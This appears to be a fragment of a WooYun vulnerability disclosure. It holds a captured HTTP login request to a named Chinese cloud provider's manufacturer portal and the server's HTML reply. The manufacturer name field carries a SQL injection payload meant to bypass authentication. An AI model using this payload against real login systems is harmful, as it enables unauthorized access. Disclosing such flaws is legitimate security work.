 Raw Params Headers Hex
POST /manufacturer_login.action HTTP/1.1
Content-Length: 100
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Referer: http://isv.chinac.com:80/manufacturer_tologin.action
Cookie: cookie_user=""; login_password="";
JSESSIONID=61822C830DCA9CD25D92FE92038A772E; mssxskgj=1
Host: isv.chinac.com
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21
(KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21
Accept: */*
autoLogin=1&manufacturer.manufacturerName=-1' or 2>1 or
n'='&manufacturer.password=g00dPa%24%24w0rD
Raw Headers Hex HTML Render
$(".Starting,.Deadline").datepicker();
if ($("#messageH3").text() != '') {
$("#messageA").fancybox({
wrapCSS : 'fancybox-custom',
openEffect : 'none',
helpers : {
title : {
type : 'inside'
},
overlay : {css : {'background' : 'rgba(0,0,0,0.25)'}
}
}
}).click();
}
});
</script>
</head>
<body>
<footer class="footer">
<div class="container">
<p class="text-center" style="height: 20px;">Copyright@2008-2014 华云数据技术服务有限公司 版权所有 《中华人民共和国增值电信
class="text-center">苏ICP备14056369号 &nbsp;苏公网安备32021120150001号</p>
</div>
</footer>
<div id="messageDiv" class="NewPopWindow NewPopWindow2">
<a class="fancybox" href="#messageDiv" title="" id="messageA"></a>
<h3 class="title">提示信息</h3>
<form class="form-horizontal">
<h3 class="Headline" id="messageH3">该账户已经被删除，无法登陆，请联系管理员</h3>
<div class="form-actions">
<ul class="inline pull-right">
<li><a class="btn btn-default" href="javascript:$('#messageH3').text('');jQuery.fancybox.close();">关闭</a></li>
</ul>
</div>
</form>
</div>
</body>
</html>
</div>
</body>
</html>
www.wooyun.org